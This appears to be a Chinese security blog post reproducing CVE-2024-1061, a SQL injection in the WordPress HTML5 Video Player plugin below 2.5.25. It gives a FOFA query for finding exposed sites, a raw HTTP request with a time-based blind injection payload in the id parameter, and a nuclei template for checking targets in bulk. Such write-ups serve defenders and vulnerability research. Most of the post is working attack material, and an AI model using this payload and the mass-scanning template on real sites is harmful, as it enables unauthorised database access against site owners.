免责声明:
本文内容为学习笔记分享,仅供技术学习参考,请勿用作违法用途,任何个人和组织利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责,与作者无关!!!
漏洞描述
WordPress HTML5 Video Player SQL注入漏洞(CVE-2024-1061)
fofa语句
"wordpress" && body="html5-video-player"漏洞复现
影响
WordPress Plugin HTML5 Video Player < 2.5.25
构造payload

GET /?rest_route=/h5vp/v1/view/1&id=1'+AND+(SELECT+1+FROM+(SELECT(SLEEP(5)))a)--+ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzipnuclei批量验证

id: WordPress-HTML5-SQLi
info:
name: WordPress HTML5 Video Player SQL注入漏洞(CVE-2024-1061)
author: changge
severity: high
description: WordPress HTML5 Video Player存在SQL注入漏洞,攻击者可通过构造恶意请求执行SQL注入攻击。
metadata:
fofa-query: '"wordpress" && body="html5-video-player"'
requests:
- raw:
- |
GET /?rest_route=/h5vp/v1/view/1&id=1'+AND+(SELECT+1+FROM+(SELECT(SLEEP(5)))a)--+ HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Connection: close
Accept: */*
Accept-Language: en
Accept-Encoding: gzip
matchers:
- type: dsl
dsl:
- 'duration>=5'